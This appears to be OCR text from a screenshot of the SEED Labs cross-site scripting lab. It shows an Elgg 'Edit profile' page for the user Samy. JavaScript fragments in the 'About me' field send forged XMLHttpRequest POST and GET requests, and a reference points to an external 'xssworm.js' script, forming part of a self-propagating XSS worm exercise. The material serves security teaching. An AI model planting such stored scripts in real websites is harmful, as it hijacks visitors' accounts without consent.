 Cross Site Scripting (XSS
example60.com/xssworm.js
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
L
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Samy
About me
Embed content
Visual editor
Ajax = new XMLHttpRequest();
Ajax.open("POST",sendurlPOST,true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
Ajax = new XMLHttpRequest();
Ajax.open("GET",sendurlGET,true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
Public
Brief description
Public
Location
Public
Interests
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications